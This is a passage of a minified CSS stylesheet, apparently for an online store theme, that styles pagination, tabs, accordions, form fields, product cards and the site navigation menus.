.375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#151515}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#525252;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#151515;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#525252;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#525252}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#151515}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#ca9a5c;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.375rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:13px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #8f8f8f;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #8f8f8f;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#474747}.form-radio:checked+.form-option{border-color:#151515;-webkit-box-shadow:0 0 0 1px #151515;box-shadow:0 0 0 1px #151515}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .25rem}.card-title>a{color:#151515;display:block;text-decoration:none}.card-title>a:hover{color:#ca9a5c}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#151515}.card--alternate:hover .card-body{background-color:#151515}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(21, 21, 21, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(21,21,21,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#151515}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #151515}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #525252;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#525252;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#525252}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #8f8f8f;border-radius:4px}.actionBar-section .form-field:hover{border-color:#474747}.actionBar-section .form-label{color:#525252;font-size:13px;line-height:2.125rem;margin-bottom:0;padding-left:.75rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.1875rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#151515;height:2.125rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#151515;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#ca9a5c}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#ca9a5c;stroke:#ca9a5c}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#151515;stroke:#151515;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#525252;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#151515}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#ca9a5c}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#151515;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:21px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#151515;display:block;font-size:15px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#ca9a5c;stroke:#ca9a5c}.navPages-action.activePage,.navPages-action:hover{color:#ca9a5c}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#ca9a5c;stroke:#ca9a5c}.navPages-action svg{fill:#151515;stroke:#151515;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#525252}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 .75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.125rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#525252;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#525252}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#2b2b2b}.socialLinks .icon svg{fill:#2b2b2b;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.375rem;margin-right:.75rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item 